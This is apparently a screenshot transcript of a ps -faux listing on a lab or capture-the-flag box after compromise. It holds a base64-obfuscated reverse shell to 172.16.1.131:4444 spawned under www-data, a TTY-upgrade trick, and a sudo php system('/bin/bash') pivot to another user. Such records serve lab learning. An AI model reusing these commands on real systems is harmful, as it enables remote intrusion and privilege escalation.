 chocolate@77376bb6bf07: ~ × Shell No. 3 ×
chocolate@77376bb6bf07:~$ ps -faux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.0 2616 1656 ? Ss 03:18 0:00 /bin/sh -c service apache2 start && while true; do php /opt/script.php; sleep 5; done
root 25 0.0 0.1 201396 20980 ? Ss 03:18 0:00 /usr/sbin/apache2 -k start
www-data 30 0.0 0.1 202064 17252 ? S 03:18 0:00 \_ /usr/sbin/apache2 -k start
www-data 31 0.0 0.1 202044 17360 ? S 03:18 0:00 \_ /usr/sbin/apache2 -k start
www-data 32 0.0 0.1 202084 17632 ? S 03:18 0:00 \_ /usr/sbin/apache2 -k start
www-data 33 0.0 0.1 202076 16836 ? S 03:18 0:00 \_ /usr/sbin/apache2 -k start
www-data 34 0.0 0.1 202092 16888 ? S 03:18 0:00 \_ /usr/sbin/apache2 -k start
www-data 581 0.0 0.1 202072 16644 ? S 03:40 0:00 \_ /usr/sbin/apache2 -k start
www-data 698 0.0 0.1 201888 16544 ? S 03:45 0:00 \_ /usr/sbin/apache2 -k start
www-data 1627 0.0 0.0 2616 528 ? S 04:24 0:00 \_ sh -c echo "c2ggLWkgPiYgL2Rldi90Y3AvMTcyLjE2LjEuMTMxLzQ0NDQgMD4mMQo=" |base64 -d |bash
www-data 1630 0.0 0.0 3984 2876 ? S 04:24 0:00 \_ bash
www-data 1631 0.0 0.0 2616 532 ? S 04:24 0:00 \_ sh -i
www-data 1661 0.0 0.0 2644 1856 ? S 04:25 0:00 \_ script /dev/null -c bash
www-data 1662 0.0 0.0 2616 596 pts/0 Ss 04:25 0:00 \_ sh -c bash
www-data 1663 0.0 0.0 4248 3564 pts/0 S 04:25 0:00 \_ bash
root 1718 0.0 0.0 5012 3480 pts/0 S 04:27 0:00 \_ sudo -u chocolate /usr/bin/php -r system('/bin/bash');
chocola+ 1719 0.0 0.1 67024 18500 pts/0 S 04:27 0:00 \_ /usr/bin/php -r system('/bin/bash');
chocola+ 1720 0.0 0.0 2616 536 pts/0 S 04:27 0:00 \_ sh -c /bin/bash
chocola+ 1721 0.0 0.0 4248 3596 pts/0 S 04:27 0:00 \_ /bin/bash
chocola+ 1778 0.0 0.0 5900 2816 pts/0 R+ 04:29 0:00 \_ ps -faux
root 1777 0.0 0.0 2516 576 ? S 04:29 0:00 sleep 5
chocolate@77376bb6bf07:~$